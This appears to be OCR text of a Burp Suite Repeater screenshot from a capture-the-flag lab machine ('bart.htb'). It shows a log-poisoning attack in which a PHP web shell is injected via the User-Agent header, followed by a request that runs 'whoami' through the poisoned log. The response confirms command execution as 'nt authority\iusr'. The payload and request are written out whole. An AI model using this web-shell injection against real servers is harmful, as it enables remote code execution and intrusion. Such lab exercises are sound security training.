 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Target: http://internal-01.bart.htb ?
Request
Raw Params Headers Hex
GET /log/log.php?filename=log.php&username=harvey&cmd=whoami HTTP/1.1
Host: internal-01.bart.htb
User-Agent: <?php system($_GET['cmd']); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=5m47igc5cgdua5hb78bpgnab4g
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.1.7
Date: Fri, 08 Nov 2019 11:44:08 GMT
Connection: close
Content-Length: 356
1[2019-11-08 14:28:16] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:69.0)
Gecko/20100101 Firefox/69.0[2019-11-08 14:29:40] - harvey - Mozilla/5.0 (X11; Linux
x86_64; rv:69.0) Gecko/20100101 Firefox/69.0[2019-11-08 14:30:41] - harvey -
Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0[2019-11-08
14:43:51] - harvey - nt authority\iusr